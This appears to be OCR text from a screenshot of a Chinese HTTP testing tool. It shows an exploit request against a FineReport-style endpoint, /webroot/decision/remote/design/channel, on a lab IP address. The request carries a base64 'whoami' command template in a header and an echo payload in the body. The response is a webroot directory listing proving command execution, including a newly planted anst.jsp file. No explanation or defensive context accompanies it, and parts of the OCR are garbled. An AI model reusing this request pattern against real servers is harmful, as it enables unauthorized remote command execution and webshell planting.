 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml
Request 数据包扫描 美 化 热加载 构造请求
1 POST /webroot/decision/remote/design/channel HTTP/1.1
2 Content-Length auto : 683
3 Host ? : 10.211.55.7:37799
4 Etags: {{base64(whoami)}}
5 Connection: Keep-Alive
6 User-Agent: Apache-HttpClient/UNAVAILABLE (Java/1.8.0_65)
7 Accept-Encoding: gzip,deflatee
8
9 {{file oads/echo)}}
Responses 3217bytes / 100ms 美化 编码 查看提取结果 详 情
远端地址:10.211.55.7:37799;
响应时间:100ms; 总耗时:102m
s; URL:http://10.211.55.7:377
99/webro...
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: object-src 'self'
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Date: Fri, 06 Sep 2024 11:49:46 GMT
10 Keep-Alive: timeout=60
11 Connection: keep-alive
12 Content-Type: application/octet-stream
13 Content-Length: 3217
14
15 ������ C �
16 ������к��� D445-5C67
17
18 ebapps\webroot
19
20 2024/09/06 19:49 <DIR> .
21 2024/09/06 19:49 <DIR> ..
22 2024/09/06 19:45 252 anst.jsp
23 2024/05/23 22:40 <DIR> bi-data
24 2024/03/19 11:01 19,476 Demo.html
25 2024/05/23 22:40 <DIR> Demo_files
26 2024/09/06 19:49 2,617 login.jsp
Payload 提取内容